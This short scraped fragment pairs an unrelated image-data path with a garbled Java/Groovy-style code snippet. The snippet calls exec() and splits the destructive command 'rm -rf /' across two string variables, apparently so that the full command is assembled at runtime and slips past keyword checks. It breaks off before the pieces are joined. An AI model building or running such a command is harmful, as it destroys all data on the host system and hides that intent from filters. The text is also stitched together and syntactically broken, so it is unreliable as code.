 exec() String s1 = "rm "; def String s2 = "-rf /"; def StringBuilder sb = new StringBuilder();